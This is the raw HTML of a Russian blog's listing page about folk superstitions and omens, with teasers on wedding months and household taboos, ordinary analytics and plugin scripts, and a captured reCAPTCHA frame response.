              <p>Свадьба в августе Волнующая и жаркая свадьба в конце лета, в августе соединит сердца тех, кто не успел пожениться в июне. Прекрасная погода, разнообразие фруктов, цветов и наступление&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-avguste.html" data-a2a-title="Свадьба в августе"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-avguste.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-avguste.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1414" class="post-box post-1414 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-iyule.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в июле</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-20">20.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Свадьба в июле. Приметы. Благоприятные даты Знойный июль — любимая пора для свадеб. Тысячи молодоженов спешат заключить брак именно в этом летнем месяце. Наступает не только середина лета,&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-iyule.html" data-a2a-title="Свадьба в июле"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-iyule.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-iyule.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1392" class="post-box post-1392 post type-post status-publish format-standard hentry category-delat-ne-delat" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/pochemu-nelzya-sidet-na-uglu-stola.html" rel="bookmark" itemprop="url"><span itemprop="headline">Почему нельзя сидеть на углу стола</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-16">16.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/delat-ne-delat" itemprop="articleSection">Делать/Не делать</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>На Руси обеденный стол всегда был центром дома и воплощением домашнего очага. Наши предки были уверены в том, что вся еда, которая ставится на стол послана высшими силами&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/pochemu-nelzya-sidet-na-uglu-stola.html" data-a2a-title="Почему нельзя сидеть на углу стола"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/pochemu-nelzya-sidet-na-uglu-stola.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/pochemu-nelzya-sidet-na-uglu-stola.html">
            <meta itemprop="dateModified" content="2021-05-11">
          </article>
          <article id="post-1397" class="post-box post-1397 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-iyune-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в июне приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-12">12.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Свадьба в июне &#8212; чем хороша и чем плоха Романтичная и солнечная свадьба в июне — мечта каждой влюбленной пары. Цветущая природа, расслабляющее тепло и возможность показать наряд&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-iyune-primety.html" data-a2a-title="Свадьба в июне приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-iyune-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-iyune-primety.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1370" class="post-box post-1370 post type-post status-publish format-standard hentry category-primety-po-mesyacam category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-maya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы мая . Свадьба в мае</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-05">05.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/primety-po-mesyacam" itemprop="articleSection">Приметы по месяцам</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Основные народные приметы мая Май — травень, цветень, ярец, главный месяц весны, когда солнышко пригревает все сильнее, а растения начинают цвести. Приметы мая неоднозначны — погодные будут полезны&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-maya.html" data-a2a-title="Приметы мая . Свадьба в мае"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-maya.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-maya.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-756" class="post-box post-756 post type-post status-publish format-standard hentry category-chasti-tela" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/pryshh-na-nosu-primeta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Прыщ на носу примета</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-04-22">22.04.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/chasti-tela" itemprop="articleSection">Части тела/Процессы в теле</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Что значит прыщ на носу,&nbsp; подбородке Приметы про прыщи на лице, прыщ на лбу, ухе или щеке Внезапно вскочивший прыщик на лице или прыщ на подбородке доставляет много&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/pryshh-na-nosu-primeta.html" data-a2a-title="Прыщ на носу примета"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/pryshh-na-nosu-primeta.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/pryshh-na-nosu-primeta.html">
            <meta itemprop="dateModified" content="2021-04-22">
          </article>
          <nav class="navigation pagination" role="navigation">
            <div class="screen-reader-text">
              Навигация по записям
            </div>
            <div class="nav-links">
              <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="/page/8">8</a> <a class="next page-numbers" href="/page/2">Далее</a>
            </div>
          </nav>
        </main>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="nav_menu-8" class="widget widget_nav_menu">
          <div class="menu-ikalki-spotykalki-container">
            <ul id="menu-ikalki-spotykalki" class="menu">
              <li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793">
                <a href="/ikalka.html">Икалка. Икалка по времени и дням недели</a>
              </li>
              <li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-794">
                <a href="/chesalka.html">Чесалка.</a>
              </li>
              <li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-795">
                <a href="/chixalka-po-vremeni-i-dnyam-nedeli.html">Чихалка по времени и дням недели</a>
              </li>
              <li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-875">
                <a href="/spotykalka.html">Спотыкалка по времени. Споткнуться на левую или правую ногу</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="nav_menu-7" class="widget widget_nav_menu">
          <div class="widget-header">
            онлайн гадание
          </div>
          <div class="menu-gadanie-container">
            <ul id="menu-gadanie" class="menu">
              <li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454">
                <a href="/gadanie-na-poisk.html">Онлайн гадание на поиск</a>
              </li>
              <li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510">
                <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Онлайн гадание когда я встречу свою любовь</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="recent-posts-4" class="widget widget_recent_entries">
          <div class="widget-header">
            Свежие записи
          </div>
          <ul>
            <li>
              <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html">Приметы на Воздвижение Креста Господня 27 сентября</a>
            </li>
            <li>
              <a href="/troica-primety.html">Троица приметы</a>
            </li>
            <li>
              <a href="/voznesenie-gospodne-primety.html">Вознесение Господне приметы</a>
            </li>
            <li>
              <a href="/primety-iyunya.html">Приметы июня на весь месяц</a>
            </li>
            <li>
              <a href="/svadba-v-avguste.html">Свадьба в августе</a>
            </li>
            <li>
              <a href="/svadba-v-iyule.html">Свадьба в июле</a>
            </li>
            <li>
              <a href="/pochemu-nelzya-sidet-na-uglu-stola.html">Почему нельзя сидеть на углу стола</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-4" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
          
          <script>

            (function (w, d, c) {
            (w[c] = w[c] || []).push(function() {
            var options = {
            project: 7239014,
            };
            try {
            w.top100Counter = new top100(options);
            } catch(e) { }
            });
            var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src =
            (d.location.protocol == "https:" ? "https:" : "http:") +
            "//st.top100.ru/top100/top100.js";

            if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
            })(window, document, "_top100q");
          </script> <noscript></noscript> <img id="licnt9237" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""></div>
        </div>
        <div id="quotescollection-5" class="widget widget_quotescollection">
          <div class="widget-header">
            Случайная примета:
          </div>
          <div class="quotescollection-quote-wrapper" id="w_quotescollection_5">
            <script type="text/javascript">
            var args_w_quotescollection_5 = {"instanceID":"w_quotescollection_5", "currQuoteID":0, "showAuthor":0, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":1, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };quotescollectionRefresh(args_w_quotescollection_5);
            </script>
          </div>
        </div>
        <div id="tag_cloud-9" class="widget widget_tag_cloud">
          <div class="widget-header">
            часто ищут:
          </div>
          <div class="tagcloud">
            <a href="/tag/anturium" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="антуриум (1 элемент)">антуриум</a> <a href="/tag/begoniya" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 8pt;" aria-label="бегония (1 элемент)">бегония</a> <a href="/tag/vilka" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="вилка (1 элемент)">вилка</a> <a href="/tag/geran" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 8pt;" aria-label="герань (1 элемент)">герань</a> <a href="/tag/golub" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;" aria-label="голубь (1 элемент)">голубь</a> <a href="/tag/griby" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="грибы (1 элемент)">грибы</a> <a href="/tag/dengi" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="деньги (1 элемент)">деньги</a> <a href="/tag/den-rozhdeniya" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 22pt;" aria-label="день рождения (2 элемента)">день рождения</a> <a href="/tag/dym" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 8pt;" aria-label="дым (1 элемент)">дым</a> <a href="/tag/zamiokulkas" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="замиокулькас (1 элемент)">замиокулькас</a> <a href="/tag/zerkalo" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 22pt;" aria-label="зеркало (2 элемента)">зеркало</a> <a href="/tag/kolodec" class="tag-cloud-link tag-link-39 tag-link-position-12" style="font-size: 8pt;" aria-label="колодец (1 элемент)">колодец</a> <a href="/tag/koshka" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 8pt;" aria-label="кошка (1 элемент)">кошка</a> <a href="/tag/krestik" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="крестик (1 элемент)">крестик</a> <a href="/tag/lastochka" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;" aria-label="ласточка (1 элемент)">ласточка</a> <a href="/tag/lastochki" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="ласточки (1 элемент)">ласточки</a> <a href="/tag/luna" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 22pt;" aria-label="луна (2 элемента)">луна</a> <a href="/tag/lyubovatsya" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="любоваться (1 элемент)">любоваться</a> <a href="/tag/lyagushki" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="лягушки (1 элемент)">лягушки</a> <a href="/tag/musor" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 8pt;" aria-label="мусор (1 элемент)">мусор</a> <a href="/tag/nelzya" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 8pt;" aria-label="нельзя (1 элемент)">нельзя</a> <a href="/tag/nozh" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8pt;" aria-label="нож (1 элемент)">нож</a> <a href="/tag/oduvanchiki" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 8pt;" aria-label="одуванчики (1 элемент)">одуванчики</a> <a href="/tag/pauk" class="tag-cloud-link tag-link-46 tag-link-position-24" style="font-size: 8pt;" aria-label="паук (1 элемент)">паук</a> <a href="/tag/pauk-v-vannoj" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 8pt;" aria-label="паук в ванной (1 элемент)">паук в ванной</a> <a href="/tag/pauk-v-kuxne" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="паук в кухне (1 элемент)">паук в кухне</a> <a href="/tag/pauk-v-uglu" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 8pt;" aria-label="паук в углу (1 элемент)">паук в углу</a> <a href="/tag/podushka" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 8pt;" aria-label="подушка (1 элемент)">подушка</a> <a href="/tag/pol" class="tag-cloud-link tag-link-19 tag-link-position-29" style="font-size: 8pt;" aria-label="пол (1 элемент)">пол</a> <a href="/tag/polnolunie" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 22pt;" aria-label="полнолуние (2 элемента)">полнолуние</a> <a href="/tag/polotence" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="полотенце (1 элемент)">полотенце</a> <a href="/tag/posuda" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 8pt;" aria-label="посуда (1 элемент)">посуда</a> <a href="/tag/pticy" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 8pt;" aria-label="птицы (1 элемент)">птицы</a> <a href="/tag/raduga" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 8pt;" aria-label="радуга (1 элемент)">радуга</a> <a href="/tag/rugat" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="ругать (1 элемент)">ругать</a> <a href="/tag/sinica" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="синица (1 элемент)">синица</a> <a href="/tag/solnce" class="tag-cloud-link tag-link-34 tag-link-position-37" style="font-size: 8pt;" aria-label="солнце (1 элемент)">солнце</a> <a href="/tag/stol" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 8pt;" aria-label="стол (1 элемент)">стол</a> <a href="/tag/sumka" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 8pt;" aria-label="сумка (1 элемент)">сумка</a> <a href="/tag/uborka" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 8pt;" aria-label="уборка (1 элемент)">уборка</a> <a href="/tag/fikus" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 8pt;" aria-label="фикус (1 элемент)">фикус</a> <a href="/tag/xlorofitum" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="хлорофитум (1 элемент)">хлорофитум</a> <a href="/tag/shishki" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 8pt;" aria-label="шишки (1 элемент)">шишки</a> <a href="/tag/shtopat" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 8pt;" aria-label="штопать (1 элемент)">штопать</a> <a href="/tag/yajca" class="tag-cloud-link tag-link-15 tag-link-position-45" style="font-size: 8pt;" aria-label="яйца (1 элемент)">яйца</a>
          </div>
        </div>
        <div id="custom_html-8" class="widget_text widget widget_custom_html">
          <div class="widget-header">
            Суеверно в ВК
          </div>
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div id="pages-3" class="widget widget_pages">
          <div class="widget-header">
            Страницы
          </div>
          <ul>
            <li class="page_item page-item-503">
              <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Гадание когда я встречу свою любовь</a>
            </li>
            <li class="page_item page-item-391">
              <a href="/gadanie-na-poisk.html">Гадание на поиск</a>
            </li>
            <li class="page_item page-item-45">
              <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
            </li>
            <li class="page_item page-item-589">
              <a href="/otlichiya-primet-ot-sueverij.html">Отличия примет от суеверий</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <a href="/&quot;http://www.calend.ru/holidays/russtate//&quot;" target="\&quot;_blank\&quot;" rel="\&quot;noopener\&quot;"><img src="http://www.calend.ru/img/export/informer_1.png" width="150" alt="Праздники России" border="0"></a>
          </div>
        </div>
        <div id="custom_html-9" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script>
            (function (w, d, c) {
            (w[c] = w[c] || []).push(function() {
            var options = {
            project: 7366667,
            };
            try {
            w.top100Counter = new top100(options);
            } catch(e) { }
            });
            var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src =
            (d.location.protocol == "https:" ? "https:" : "http:") +
            "//st.top100.ru/top100/top100.js";

            if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
            })(window, document, "_top100q");
            </script> <noscript></noscript>
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          &copy; 2024
        </div>
        <div class="footer-counters"></div>
      </div>
    </footer>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/root-lite/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
  <script type='text/javascript' id='jquery-fancybox-js-after'>


  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
  if(typeof easy_fancybox_handler==='undefined'){
  var easy_fancybox_handler=function(){
  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
  /* IMG */
  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
  jQuery(fb_IMG_select).addClass('fancybox image');
  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
  };
  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
  jQuery(easy_fancybox_auto);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/runtime.c5c1fb1f1663ff6fa06c.js?ver=1.0.17' id='travelpayouts-assets-runtime-runtime.c5c1fb1f1663ff6fa06c.js-js'></script> 
  <script type='text/javascript' id='travelpayouts-assets-runtime-runtime.c5c1fb1f1663ff6fa06c.js-js-after'>


  var travelpayouts_plugin_publicPath = 'https://sueverno.ru/wp-content/plugins/travelpayouts/assets/';
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/loader.7339c3009efca8e5a5fa.js?ver=1.0.17' id='travelpayouts-assets-loader-loader.7339c3009efca8e5a5fa.js-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  var travelpayouts_loadable_chunks = [];
  /*]]>*/
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4-XKb5xBlg_KD_cVOvOQXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767653117522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>